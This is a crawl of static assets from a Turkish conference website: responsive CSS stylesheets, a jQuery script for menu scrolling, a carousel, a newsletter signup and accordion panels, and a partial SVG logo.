	}
	.lan-one{
		padding-left: 15px !important;
	}
	.lan-space{
		padding-left: 15px !important;
	}
	.lan-two{
		padding-left: 15px !important;
	}
	.footer .footer-body .border-right{
		border-right: none !important;
	}
	.footer .footer-body .box-top{
		margin-top: 20px;
	}

	.footer .footer-body .haberdarol{
		padding-right: 15px;
	}

	.footer .footer-body .resim2{
		margin-left: 0px;
	}
	.footer .footer-body .contact ul{
		padding-left: 4%;
	}

	.footer-body{
		width: 100%;
	}

	.footer .submenu{
		margin-top: 0px !important;
		display: none;
	}
	.footer .submenu .col-md-2{
		margin-top: 25px;
	}
	.footer .copyright .col-md-3{
		padding-right: 15px !important;
		padding-left: 15px !important;
	}
	.footer .copyright .right{
		text-align: left !important;
		margin-top: 20px;
	}
	.footer .footer-body .resim2{
		margin-left: 0px;
	}
	.footer .footer-body .haberdarol span{
		font-size: 14px;
	}
	.footer .footer-body .haberdarol input{
		font-size: 14px;
	}
	.footer .footer-body .contact li{
		font-size: 14px;
	}
	.footer .footer-body .haberdarol .haber-btn img{
		margin-left: 20%;
		width: 60%;
		margin-top: 21px;
	}
	.kz-19 a.col-md-3{
		margin-bottom: 15px !important;
	}
	.hakkinda-page-body .left-box{
		width: 100% !important;
	}
	.hakkinda-page-body .right-box{
		/*padding-left: 15% !important;
		padding-right: 15% !important;*/
		padding-top: 20px;
		width: 100% !important;
	}
	.temalar .box{
		width: 100% !important;
		margin-bottom: 10px !important;
	}
	.ydeklarasyonlar .box{
		width: 100% !important;
		margin-bottom: 10px !important;
		margin-right: 0px;
		padding-right: 25px;
	}
	.dropdown-menu a{
		color: #ffffff !important;
		padding-left: 25px;
	}
	.dropdown-menu{
		text-align: left;
	}
	.dropdown-menu div{
		padding-bottom: 10px;
	}
	.footer .copyright .right a{
		margin-left: 0px !important;
		margin-right: 30px;
	}
	.navbar-toggle .icon-bar{
		background-color: #888;
	}
	.program{
		padding-right: 15px;
		padding-left: 15px;
		width: 100%;
	}

	.program-right{
		float: none !important;
		width: 100% !important;
		padding-top: 60px !important;
	}
	.program-left{
		float: none !important;
		width: 100% !important;
	}

	.navbar-right .lan-space{
		display: none;
	}

	.katilimci-detay-body .katilimci{
		padding-top: 120px !important;
	}

	.katilimci-detay-body .katilimci .bilgiler {
		margin-bottom: 37px;
	}

	.katilimci-detay-body .katilimci .bilgiler div{
		padding-left: 0;
	}
	.katilimci-detay-body .katilimci .cizgi {
		margin-top: 0px !important;
	}
	.katilimci-detay-body .katilimcilar-body {
		margin-top: 7px !important;
	}
	.katilimci-detay-body .katilimcilar-body {
		padding-bottom: 35px !important;
	}
	.rna-top-menu .navbar-default .navbar-nav li.izleyiciformu a{
		width: 160px;
	}
	.ara-inner p{
		font-size: 13px;
	}
	.ara-inner h3{
		font-size: 37px;
	}
	.ara-row{
		padding-top: 0px;
	}
	.ara-inner{
		padding-top: 15px;
		width: 100%;
		margin-left: 0;
		maegin-right: 0;
	}
	.ara-inner div{
		margin-bottom: 5px;
	}
	.ara-icon img{
		width: 100%;
	}

	.paydaslar-in{
		padding-bottom: 80px;
	}
}

@media only screen and (min-width: 768px) {
	.dropdown:hover .dropdown-menu {
		display: block;
	}
	.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand{
		height: auto;
		max-height: 67px;
	}
}

@media screen and (min-width: 900px)
{
	.footer .footer-body .resim2{
		margin-left: 0px;
	}
	.footer .footer-body .contact ul{
		padding-left: 12px;
	}
}

@media screen and (min-width: 768px) and (max-width: 992px)
{
	.rna-top-menu .navbar-brand img{
		width: 45%;
		margin-left: 0px;
	}
	.rna-top-menu .navbar-header{
		max-height: 67px;
	}
}

@media screen and (min-width: 768px) and (max-width: 865px)
{
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 13px !important;
		padding: 10px 12px;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 13px !important;
		padding: 10px 12px;
	}
	.rna-top-menu .navbar-header{
		max-height: 67px;
	}
	.lan-one, .lan-two{
		padding: 10px 12px !important;
	}
}


@media screen and (min-width: 1920px) and (max-width: 2559px)
{
	#myCarousel .item img{
		height: auto;
	}

	#myCarousel .item video{
		height:969px;
	}

	.hakkinda-left img{
		padding-left: 70px;
	}
	.hakkinda-right{
		padding-right: 70px;
	}
	.hakkinda-right span{
		text-decoration: underline;
	}
	.footer .footer-body .haberdarol {
		width: 29%;
	}

	.footer .footer-body .haberdarol .haber-btn img{
		width: 36%;
		margin-left: 31%;
		margin-top: 21% !important;
	}
	.footer .footer-body .resim2{
		width: 19%;
		margin-left: 18px;
	}
}

@media screen and (max-width: 1919px) and (min-width: 1679px)
{
	#myCarousel .item img{
		height:852px;
	}

	#myCarousel .item video{
		height:847px;
	}
}

@media screen and (max-width: 1678px) and (min-width: 1439px)
{
	#myCarousel .item img{
		height:731px;
	}

	#myCarousel .item video{
		height:726px;
	}
}

@media screen and (max-width: 1438px) and (min-width: 1023px)
{
	#myCarousel .item img{
		height:645px;
	}

	#myCarousel .item video{
		height:640px;
	}

	.paydaslar-in .carousel-inner .col-md-3{
		width:24%;
	}
}

@media screen and (max-width: 768px) and (min-width: 374px)
{
	#myCarousel .item img{
		height:305px;
	}

	#myCarousel .item video{
		height:300px;
	}

	.paydaslar-in .carousel-inner .col-md-3{
		width:49%;
		float:left;
	}


}

@media screen and (max-width: 767px)
{
	.navbar-default .navbar-collapse, .navbar-default .navbar-form{
		background-color: #000000;
	}
}

@media screen and (max-width: 1022px) and (min-width: 600px)
{
	.paydaslar-in .carousel-inner .col-md-3{
		width:49%;
		float:left;
	}
}


@media screen and (max-width: 599px)
{
	#myCarousel .item img{
		height:255px;
	}

	#myCarousel .item video{
		height:250px;
	}

	.paydaslar-in .carousel-inner .col-md-3{
		width:100%;
	}
}

@media screen and (max-width: 1919px)
{
	.program-left img{
		width: 85%;
	}
}

@media screen and (min-width: 1439px)
{
	.footer .footer-body .haberdarol span {
		font-size: 8px;
	}
	.footer .footer-body .haberdarol .haber-btn img{
		width: 36%;
		margin-left: 36%;
		margin-top: 43%;
	}
}

@media screen and (min-width: 1019px) and (max-width: 1439px)
{
	.footer .footer-body .haberdarol span {
		font-size: 10px;
	}

	.footer .footer-body .haberdarol {
		width: 25%;
	}

	.footer .footer-body .haberdarol .haber-btn img{
		width: 36%;
		margin-left: 36%;
		margin-top: 42%;
	}
	.footer .footer-body .resim2{
		width: 24%;
		margin-left: 1%;
	}
}

@media screen and (max-width: 1023px) and (min-width: 375px)
{
	.footer .footer-body .haberdarol {

	}
	.footer .footer-body .haberdarol .haber-btn img{
		margin-left: 40%;
		margin-top: 18%;
		width: 27%;
	}
	.footer .footer-body .resim2{
		border-right: 0;
	}
	.footer .footer-body .haberdarol input{
		height: 55px;
		font-size: 13px;
	}
	.footer .footer-body .haberdarol .haber-btn{
		height: 55px;
	}
	.footer .footer-body .haberdarol span{
		font-size: 12px;
	}

	.rna-top-menu .navbar-header {
		float: none;
	}
	.rna-top-menu .navbar-left,.navbar-right {
		float: none !important;
	}
	.rna-top-menu .navbar-toggle {
		display: block;
	}
	.rna-top-menu .navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
		margin-left: -15px;
		margin-right: -15px;
	}
	.rna-top-menu .navbar-fixed-top {
		top: 0;
		border-width: 0 0 1px;
	}
	.rna-top-menu .navbar-collapse.collapse {
		display: none!important;
	}
	.rna-top-menu .navbar-nav {
		float: none!important;
		margin-top: 7.5px;
	}
	.rna-top-menu .navbar-nav>li {
		float: none;
	}
	.rna-top-menu .navbar-nav>li>a {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.rna-top-menu .collapse.in{
		display:block !important;
	}
	.navbar-default .navbar-collapse, .navbar-default .navbar-form{
		background-color: #000000;
	}
	.rna-top-menu .navbar-brand img{
		width: 45%;
		margin-left: 0px;
	}

	.rna-top-menu-page .navbar-header {
		float: none;
	}
	.rna-top-menu-page .navbar-left,.navbar-right {
		float: none !important;
	}
	.rna-top-menu-page .navbar-toggle {
		display: block;
	}
	.rna-top-menu-page .navbar-collapse {
		border-top: 1px solid transparent;
		box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
	}
	.rna-top-menu-page .navbar-fixed-top {
		top: 0;
		border-width: 0 0 1px;
	}
	.rna-top-menu-page .navbar-collapse.collapse {
		display: none!important;
	}
	.rna-top-menu-page .navbar-nav {
		float: none!important;
		margin-top: 7.5px;
	}
	.rna-top-menu-page .navbar-nav>li {
		float: none;
	}
	.rna-top-menu-page .navbar-nav>li>a {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.rna-top-menu-page .collapse.in{
		display:block !important;
	}
	.rna-top-menu-page .navbar-toggle .icon-bar{
		background-color: #888;
	}
	.rna-top-menu-page .navbar-toggle{
		border-color: #ffffff !important;
	}
	.navbar-right .lan-space{
		display: none;
	}

	.rna-top-menu .navbar-right .lan-two,.rna-top-menu  .navbar-right .lan-one{
		padding: 10px 12px !important;
	}

	.rna-top-menu-page .navbar-right .lan-two,.rna-top-menu-page  .navbar-right .lan-one{
		padding: 10px 15px !important;
	}

	.rna-top-menu .navbar-default .navbar-nav li.izleyiciformu a{
		/*padding: 10px 12px;
		//border: 0;*/
		width: 160px;
	}
	.dropdown-menu{
		text-align: left;
	}
	.navbar-nav .open .dropdown-menu{
		display: block !important;
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}
	.navbar-nav .open .dropdown-menu a{
		color: #fff !important;
		padding: 5px 15px 5px 25px;
		font-size: 13px;
	}
	.dropdown:hover .dropdown-menu{
		display: none;
	}
	.navbar-dark .navbar-collapse, .navbar-default .navbar-form{
		background-color: #000000;
	}
	.container-fluid>.navbar-collapse{
		margin-right: -15px;
		margin-left: -15px;
	}
	.ara-inner p{
		font-size: 13px;
	}
	.ara-inner h3{
		font-size: 37px;
	}
	.ara-row{
		padding-top: 0px;
	}
	.ara-inner{
		padding-top: 15px;
		width: 100%;
		margin-left: 0;
		maegin-right: 0;
	}
	.ara-inner div{
		margin-bottom: 5px;
	}
	.ara-icon img{
		width: unset;
	}
}

@media screen and (min-width: 1023px) and (max-width: 1439px)
{
	.footer .footer-body .haberdarol {

	}
	.footer .footer-body .haberdarol .haber-btn img{
		margin-left: 31%;
		margin-top: 50%;
	}
	.footer .footer-body .resim2{
		margin-left: 0px !important;
	}
	.footer .footer-body .haberdarol input{
		height: 55px;
		font-size: 10px;
	}
	.bulten-kayit-btn img{
		height: 55px;
	}
	.footer .footer-body .haberdarol .haber-btn{
		height: 55px;
	}
	.footer .footer-body .haberdarol span{
		font-size: 9px;
	}
	.nav>li>a {
		padding: 10px 8px !important;
		line-height: 40px;
	}
}

@media screen and (min-width: 1439px) and (max-width: 1679px)
{
	.footer .footer-body .resim2{
		margin-left: 1%;
		width: 21%;
	}
	.footer .footer-body .haberdarol {
		width: 28%;
	}
	.footer .footer-body .haberdarol span{
		font-size: 13px;
	}
}

@media screen and (max-width: 2559px) and (min-width: 1679px)
{
	.footer .footer-body .haberdarol {
		width: 29%;
	}

	.footer .footer-body .haberdarol .haber-btn img{
		width: 36%;
		margin-left: 31%;
		margin-top: 36%;
	}
	.footer .footer-body .resim2{
		width: 19%;
		margin-left: 18px;
	}
	.footer .footer-body .haberdarol span{
		font-size: 13px;
	}
}

@media screen and (min-width: 2559px)
{
	.footer .footer-body .haberdarol {
		width: 29%;
	}

	.footer .footer-body .haberdarol .haber-btn img{
		width: 36%;
		margin-left: 31%;
		margin-top: 21% !important;
	}
	.footer .footer-body .resim2{
		width: 19%;
		margin-left: 18px;
	}
	.footer .footer-body .haberdarol span{
		font-size: 13px;
	}
}

@media screen and (min-width: 1311px) and (max-width: 1370px)
{
	.footer .footer-body .haberdarol {

	}
	.footer .footer-body .haberdarol .haber-btn img{
		width: 36%;
		margin-left: 31%;
		margin-top: 50%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 14px !important;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 14px !important;
	}
}

@media screen and (min-width: 1256px) and (max-width: 1310px)
{
	.footer .footer-body .haberdarol {
		width: 26%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 14px !important;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 14px !important;
	}
}

@media screen and (min-width: 1206px) and (max-width: 1255px)
{
	.footer .footer-body .haberdarol {
		width: 25%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 13px !important;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 13px !important;
	}
}

@media screen and (min-width: 1160px) and (max-width: 1205px)
{
	.footer .footer-body .haberdarol {
		width: 24%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 12px !important;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 12px !important;
	}
}

@media screen and (min-width: 1116px) and (max-width: 1159px)
{
	.footer .footer-body .haberdarol {
		width: 23%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 11px !important;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 11px !important;
	}
}

@media screen and (min-width: 1076px) and (max-width: 1115px)
{
	.footer .footer-body .haberdarol {
		width: 22%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 12px !important;
	}
	.rna-top-menu .navbar-brand img{
		margin-left: 0px;
	}
	.lan-two{
		padding-right: 0px !important;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 12px !important;
	}
	.ara-inner p{
		font-size: 13px;
	}
	.ara-inner h3{
		font-size: 37px;
	}
}

@media screen and (min-width: 1039px) and (max-width: 1075px)
{
	.footer .footer-body .haberdarol {
		width: 21%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 12px !important;
	}
	.rna-top-menu .navbar-brand img{
		margin-left: 0px;
		width: 100%;
	}
	.lan-two{
		padding-right: 0px !important;
	}
	.rna-top-menu .navbar-header{
		width: 16%;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 12px !important;
	}
	.ara-inner p{
		font-size: 13px;
	}
	.ara-inner h3{
		font-size: 37px;
	}
}

@media screen and (min-width: 1023px) and (max-width: 1038px)
{
	.footer .footer-body .haberdarol {
		width: 20%;
	}
	.rna-top-menu .navbar-default .navbar-nav>li>a{
		font-size: 12px !important;
	}
	.rna-top-menu .navbar-brand img{
		margin-left: 0px;
		width: 100%;
	}
	.lan-two{
		padding-right: 0px !important;
	}
	.rna-top-menu .navbar-header{
		width: 16%;
	}
	.rna-top-menu-page .navbar .navbar-nav>li>a{
		font-size: 12px !important;
	}
	.ara-inner p{
		font-size: 13px;
	}
	.ara-inner h3{
		font-size: 37px;
	}
}

@media screen and (max-width: 400px){
	.katilimcilar{
		width: 80%;
	}
}

@media screen and (min-width: 399px) and (max-width: 450px)
{
	.katilimcilar{
		width: 75%;
	}
}

@media screen and (min-width: 1076px) and (max-width: 1500px)
{
	.rna-top-menu .navbar-brand img {
		width: 65%;
	}
}

@media screen and (min-width: 1076px) and (max-width: 1440px)
{
	.rna-top-menu .navbar-brand img {
		width: 65%;
	}
}

@media screen and (min-width: 1020px) and (max-width: 1200px)
{
	.katilimcilar{
		width: 93%;
	}
}

@media screen and (min-width: 1200px) and (max-width: 1400px)
{
	.katilimcilar{
		width: 73%;
	}
}

@media screen and (min-width: 1600px) and (max-width: 1715px)
{
	.program-gun-ust{
		width: 70%;
	}
	.program-gun-icerik{
		width: 70%;
	}
}

@media screen and (min-width: 1350px) and (max-width: 1600px)
{
	.program-gun-ust{
		width: 80%;
	}
	.program-gun-icerik{
		width: 80%;
	}
}

@media screen and (min-width: 1150px) and (max-width: 1350px)
{
	.program-gun-ust{
		width: 90%;
	}
	.program-gun-icerik{
		width: 90%;
	}
}

@media screen and (max-width: 1150px)
{
	.program-gun-ust{
		width: 99%;
	}
	.program-gun-icerik{
		width: 99%;
	}
	.timeline-item .col-sm-12{
		padding-left: 25px !important;
		padding-right: 25px !important;
	}
}

@media screen and (max-width: 1000px)
{
	.timeline-item .col-sm-12 .col-md-1{
		width: 15% !important;
		padding-right:0px;
	}

	.timeline-item .col-sm-12 .col-md-11{
		width: 85% !important;
		padding-left: 0px;
		padding-right:0px;
	}
	.timeline-movement .col-sm-6{
		width: 50%;
		float: left;
	}
}

@media screen and (max-width: 440px)
{
	.program-gun-ust strong{
		font-size: 10px;
	}

	.rna-top-menu .navbar-nav>li{
		float: left;
		width: 33.33%;
		text-align: center;
	}

	.rna-top-menu-page .navbar .navbar-nav>li{
		float: left;
		width: 33.33%;
		text-align: center;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.kartepezirvesi.com/css/program.css
body_size: 500
content:
#timeline {
    list-style: none;
    position: relative;
}
#timeline:before {
    top: 0;
    bottom: 0;
    position: absolute;
    content: " ";
    width: 2px;
    background-color: #bababa;
    left: 50%;
    margin-left: -1.5px;
}
#timeline .clearFix {
    clear: both;
    height: 0;
}
#timeline .timeline-badge {
    color: #fff;
    width: 10px;
    height: 10px;
    text-align: center;
    position: absolute;
    top: 20px;
    left: 50%;
    margin-left: -5px;
    background-color: #bababa;
    z-index: 100;
    border:1px solid #bababa;
    border-top-right-radius: 50%;
    border-top-left-radius: 50%;
    border-bottom-right-radius: 50%;
    border-bottom-left-radius: 50%;
}
#timeline .timeline-badge span.timeline-balloon-date-day {
    font-size: 1.4em;
}
#timeline .timeline-badge span.timeline-balloon-date-month {
    font-size: .7em;
    position: relative;
    top: -10px;
}
#timeline .timeline-badge.timeline-filter-movement {
    background-color: #ffffff;
    font-size: 1.7em;
    height: 35px;
    margin-left: -18px;
    width: 35px;
    top: 40px;
}
#timeline .timeline-badge.timeline-filter-movement a span {
    color: #bababa;
    font-size: 1.3em;
    top: -1px;
}
#timeline .timeline-badge.timeline-future-movement {
    background-color: #ffffff;
    height: 35px;
    width: 35px;
    font-size: 1.7em;
    top: -16px;
    margin-left: -18px;
}
#timeline .timeline-badge.timeline-future-movement a span {
    color: #bababa;
    font-size: .9em;
    top: 2px;
    left: 1px;
}
#timeline .timeline-movement {
    position: relative;
}
#timeline .timeline-movement.timeline-movement-top {
    height: 60px;
}
#timeline .timeline-movement .timeline-item {
    padding: 20px 0;
}
#timeline .timeline-movement .timeline-item .timeline-panel {
    border: 1px solid #d4d4d4;
    border-radius: 3px;
    background-color: #FFFFFF;
    color: #666;
    padding: 10px;
    position: relative;
    -webkit-box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.175);
}
#timeline .timeline-movement .timeline-item .timeline-panel .timeline-panel-ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
#timeline .timeline-movement .timeline-item .timeline-panel.credits .timeline-panel-ul {
    text-align: right;
}
#timeline .timeline-movement .timeline-item .timeline-panel.credits .timeline-panel-ul li {
    color: #666;
}
#timeline .timeline-movement .timeline-item .timeline-panel.credits .timeline-panel-ul li span.importo {
    color: #468c1f;
    font-size: 1.3em;
}
#timeline .timeline-movement .timeline-item .timeline-panel.debits .timeline-panel-ul {
    text-align: left;
}
#timeline .timeline-movement .timeline-item .timeline-panel.debits .timeline-panel-ul span.importo {
    color: #e2001a;
    font-size: 1.3em;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kartepezirvesi.com/js/page.js
body_size: 1320
content:
function menuClick(menu) {
	var value = 0;
	if(menu == 'hakkinda'){
		value = $(".hakkinda").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}else if(menu == 'kz-19'){
		value = $(".kz-19").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}else if(menu == 'katilimcilar'){
		value = $(".katilimcilar").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}else if(menu == 'program'){
		value = $(".program").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}else if(menu == 'basin'){
		value = $(".basin").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}else if(menu == 'galeri'){
		value = $(".galeri").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}else if(menu == 'paydaslar'){
		value = $(".paydaslar").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}else if(menu == 'ulasim'){
		value = $(".ulasim").offset().top;
		$( "li.active" ).removeClass( "active" );
		$( "li.link-"+menu ).addClass( "active" );
	}
	else{
		value = 0;
	}
	$("html,body").stop().animate({ scrollTop: value }, 1000);
}


$(document).ready(function() {
	$('.carousel-showmanymoveone .item').each(function(){
		var itemToClone = $(this);

		for (var i=1;i<6;i++) {
			itemToClone = itemToClone.next();

			if (!itemToClone.length) {
				itemToClone = $(this).siblings(':first');
			}

			itemToClone.children(':first-child').clone()
				.addClass("cloneditem-"+(i))
				.appendTo($(this));
		}
	});

	//bultene kayıt
	$('.bulten-kayit-btn').click(function(){
		var emailaddress = $("#emailaddress").val();
		var url = $('input[name="url"]').val();
		var lang = $('input[name="page_lang"]').val();
		var message = '';
		var title = '';
		if(lang == "tr"){
			title = 'Uyarı!';
			message = 'Lütfen geçerli bir email adresi giriniz.';
		}
		if(lang == "en"){
			title = 'Warning!';
			message = 'Please enter a valid email address.';
		}

		if (validateEmail(emailaddress)) {
			$.post( url, { emailaddress: emailaddress })

			.done(function( data ) {
				alert(data);
				location.reload();
			});
		} else {
			$.notify({
				title: '<strong>'+title+'</strong>',
				message: message
			},{
				type: 'danger',
				delay: 5000,
			});
		}
	});
});

function validateEmail(email) {
	var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
	return re.test(String(email).toLowerCase());
}

var acc = document.getElementsByClassName("panel-heading");
var panel = document.getElementsByClassName('panel-body');

for (var i = 0; i < acc.length; i++) {
	acc[i].onclick = function() {
		var setClasses = !this.classList.contains('active');
		setClass(acc, 'active', 'remove');
		setClass(panel, 'show', 'remove');

		if (setClasses) {
			this.classList.toggle("active");
			$(this).find('span img').attr("src", "/img/panel-up-button.png");
			this.nextElementSibling.classList.toggle("show");
		}
	}
}

function setClass(els, className, fnName) {
	for (var i = 0; i < els.length; i++) {
		$('.panel-heading').find('span img').attr("src", "/img/panel-down-button.png");
		els[i].classList[fnName](className);
	}
}


/*
var coll = document.getElementsByClassName("panel-heading");

for (var i = 0; i < coll.length; i++) {
	coll[i].addEventListener("click", function() {
		this.classList.toggle("active");
		var content = this.nextElementSibling;
		if (content.style.maxHeight){
			content.style.maxHeight = null;
		} else {
			content.style.maxHeight = content.scrollHeight + "px";
		}
	});
}
*/
/*
$(document).on('click', '.acordion-panel .panel-heading', function(e){

	$('.panel .panel-body').slideUp();
	$('.panel-heading').removeClass('active');
	$('.panel-collapsed').removeClass('active-acordion');
	$('.panel-heading').addClass('panel-collapsed');
	$('.panel-heading img').attr("src", "/img/panel-down-button.png");

	var $this = $(this).find('.clickable');

	if(!$this.hasClass('panel-collapsed')) {
		$(this).removeClass('active');
		$(this).parent().removeClass('active-acordion');
		$this.parents('.panel').find('.panel-body').slideUp();
		$this.addClass('panel-collapsed');
		$this.find('img').attr("src", "/img/panel-down-button.png");
	} else {
		$(this).addClass('active');
		$(this).parent().addClass('active-acordion');
		$this.parents('.panel').find('.panel-body').slideDown();
		$this.removeClass('panel-collapsed');
		$this.find('img').attr("src", "/img/panel-up-button.png");
	}
})*/



--- FILE ---
content_type: image/svg+xml
request_url: https://www.kartepezirvesi.com/2019/img/footer-logo_tr.svg
body_size: 22055
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 265.79 77.65" style="enable-background:new 0 0 265.79 77.65;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#95C11F;}
	.st2{fill:#00A19A;}
</style>
<g>
	<path class="st0" d="M225.41,19.09h5.3v10.54l9.78-10.54h6.4l-9.81,10.23l10.26,13.88h-6.37l-7.47-10.26l-2.79,2.89v7.37h-5.3
		V19.09z"/>
	<path class="st0" d="M46.32,0h18.15v4.72H51.56v4.89h11.36v4.72H51.56v5.06h13.09v4.72H46.32V0z"/>
	<g>
		<path class="st0" d="M212.83,35.03h5.3v16.75h-5.3V35.03z"/>
		<path class="st0" d="M212.83,27.68h5.3v4.9h-5.3V27.68z"/>
	</g>
	<path class="st0" d="M186.06,38.18h5.3V57.5h12.02v4.79h-17.32V38.18z"/>
	<path class="st0" d="M36.99,33.28c-0.33-0.76-0.83-1.42-1.48-1.98c-0.66-0.56-1.46-1.04-2.42-1.45c-0.96-0.4-2.04-0.76-3.26-1.08
		c-1.04-0.28-1.89-0.52-2.57-0.72c-0.68-0.21-1.21-0.42-1.61-0.65c-0.39-0.23-0.66-0.49-0.81-0.77c-0.15-0.29-0.22-0.63-0.22-1.02
		v-0.07c0-0.6,0.26-1.1,0.78-1.5c0.52-0.4,1.29-0.6,2.32-0.6c1.03,0,2.07,0.21,3.1,0.64c1.03,0.43,2.09,1,3.17,1.74l2.75-3.99
		c-1.24-0.99-2.6-1.74-4.08-2.27c-1.48-0.53-3.1-0.79-4.87-0.79c-1.24,0-2.37,0.17-3.4,0.52c-1.03,0.34-1.91,0.84-2.66,1.48
		c-0.74,0.64-1.32,1.41-1.73,2.29c-0.41,0.88-0.62,1.88-0.62,2.98v0.07c0,1.19,0.19,2.19,0.57,3c0.38,0.8,0.91,1.48,1.61,2.01
		c0.69,0.54,1.53,0.99,2.52,1.36c0.99,0.37,2.09,0.7,3.31,1c1.01,0.25,1.84,0.49,2.47,0.72c0.63,0.23,1.13,0.46,1.48,0.69
		c0.36,0.23,0.6,0.48,0.73,0.74c0.13,0.26,0.19,0.57,0.19,0.91v0.07c0,0.71-0.3,1.27-0.91,1.67c-0.61,0.4-1.46,0.6-2.57,0.6
		c-1.38,0-2.65-0.26-3.81-0.79c-1.16-0.53-2.29-1.24-3.39-2.14l-3.13,3.75c1.45,1.31,3.05,2.28,4.82,2.91
		c0.94,0.34,1.89,0.58,2.86,0.74v2h5.3v-2.07c0.28-0.06,0.56-0.13,0.82-0.22c1.08-0.33,2-0.81,2.78-1.45
		c0.78-0.63,1.38-1.41,1.81-2.34c0.43-0.93,0.65-1.99,0.65-3.19V36C37.49,34.94,37.32,34.04,36.99,33.28z"/>
	<path class="st0" d="M73.48,19.09h5.3v9.54h9.78v-9.54h5.3v24.1h-5.3v-9.68h-9.78v9.68h-5.3V19.09z"/>
	<g>
		<path class="st0" d="M102.7,40.8h5.3v16.75h-5.3V40.8z"/>
		<path class="st0" d="M102.7,33.45h5.3v4.9h-5.3V33.45z"/>
	</g>
	<g>
		<path class="st0" d="M172.39,26.44h5.3V43.2h-5.3V26.44z"/>
		<path class="st0" d="M172.39,19.09h5.3v4.9h-5.3V19.09z"/>
	</g>
	<path class="st0" d="M116.84,25.11h11.02c3.05,0,5.39,0.82,7.02,2.44c1.38,1.38,2.07,3.21,2.07,5.51v0.07
		c0,1.95-0.48,3.54-1.43,4.77c-0.95,1.23-2.2,2.13-3.74,2.7l5.89,8.61h-6.2l-5.17-7.71h-0.07h-4.1v7.71h-5.3V25.11z M127.52,36.82
		c1.31,0,2.31-0.31,3.01-0.93c0.7-0.62,1.05-1.45,1.05-2.48v-0.07c0-1.15-0.37-2.01-1.1-2.58c-0.73-0.57-1.76-0.86-3.06-0.86h-5.27
		v6.92H127.52z"/>
	<path class="st0" d="M155.09,34.63c-1.77,0-3.41-0.32-4.92-0.96c-1.52-0.64-2.82-1.52-3.93-2.63c-1.1-1.11-1.96-2.43-2.58-3.94
		c-0.62-1.52-0.93-3.13-0.93-4.86v-0.07c0-1.72,0.31-3.33,0.93-4.84c0.62-1.5,1.48-2.82,2.58-3.96c1.1-1.14,2.42-2.03,3.96-2.69
		c1.54-0.65,3.24-0.98,5.1-0.98c1.12,0,2.15,0.09,3.08,0.28c0.93,0.18,1.77,0.44,2.53,0.76c0.76,0.32,1.46,0.71,2.1,1.17
		c0.64,0.46,1.24,0.96,1.79,1.52l-3.37,3.89c-0.94-0.85-1.9-1.52-2.88-2c-0.98-0.48-2.07-0.72-3.29-0.72c-1.01,0-1.95,0.2-2.81,0.59
		c-0.86,0.39-1.6,0.93-2.22,1.62c-0.62,0.69-1.1,1.49-1.45,2.39c-0.34,0.91-0.52,1.88-0.52,2.91v0.07c0,1.03,0.17,2.01,0.52,2.93
		c0.34,0.92,0.82,1.72,1.43,2.41c0.61,0.69,1.34,1.23,2.2,1.64c0.86,0.4,1.81,0.6,2.84,0.6c1.38,0,2.54-0.25,3.5-0.76
		c0.95-0.5,1.9-1.19,2.84-2.07l3.37,3.41c-0.62,0.67-1.26,1.26-1.93,1.79c-0.67,0.53-1.39,0.98-2.19,1.36
		c-0.79,0.38-1.66,0.67-2.6,0.86C157.32,34.53,156.26,34.63,155.09,34.63z"/>
	<g>
